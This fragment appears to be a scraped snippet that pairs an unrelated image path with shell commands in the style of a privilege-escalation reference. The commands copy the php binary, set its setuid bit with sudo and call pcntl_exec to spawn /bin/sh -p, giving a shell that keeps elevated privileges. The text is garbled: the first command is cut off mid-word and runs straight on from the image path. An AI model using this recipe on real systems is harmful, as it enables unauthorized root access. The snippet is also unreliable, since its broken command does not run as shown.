 sudo sh -c 'cp $(which php) .; chmod +s ./p
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"